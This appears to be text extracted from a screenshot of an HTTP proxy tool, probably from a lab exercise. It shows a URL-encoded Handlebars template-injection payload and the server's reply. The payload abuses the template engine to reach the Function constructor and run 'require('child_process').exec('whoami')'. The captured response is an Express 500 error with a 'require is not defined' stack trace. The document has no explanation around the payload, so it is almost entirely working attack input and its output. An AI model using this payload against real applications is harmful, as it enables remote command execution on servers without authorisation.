 Request
Pretty Raw Hex \n
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%
67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%2
0%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c
%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%
68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%7
3%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e
%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%2
0%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%2
0%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74
%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%
6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%
29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%
63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7
b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70
%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%
20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%2
0%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%
2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0
a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
&action=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1626
7 Date: Sat, 12 Mar 2022 14:13:10 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>Error</title>
15 </head>
16 <body>
17 <pre>ReferenceError: require is not defined<br> &nbsp; &nbsp;at
Function.eval (eval at &lt;anonymous&gt; (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compi
ler/javascript-compiler.js:254:23)), &lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpe
rs/with.js:10:25)<br> &nbsp; &nbsp;at eval (eval at
createFunctionContext
Search... 0 matches
INSPECTOR